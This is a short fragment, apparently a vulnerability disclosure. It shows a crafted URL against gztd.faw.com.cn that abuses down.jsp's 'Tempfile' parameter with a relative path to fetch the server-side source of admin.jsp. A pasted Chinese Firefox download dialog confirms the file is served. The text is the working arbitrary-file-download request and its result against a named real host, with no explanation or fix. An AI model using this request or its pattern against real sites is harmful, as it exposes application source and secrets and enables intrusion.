 gztd.faw.com.cn/down.jsp?Tempfile=././faw_online/admin.jsp
正在打开 admin.jsp
您选择了打开：
admin.jsp
文件类型： JSP 文件 (4.4 KB)
来源： http://gztd.faw.com.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 记事本 (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 xThunder 取消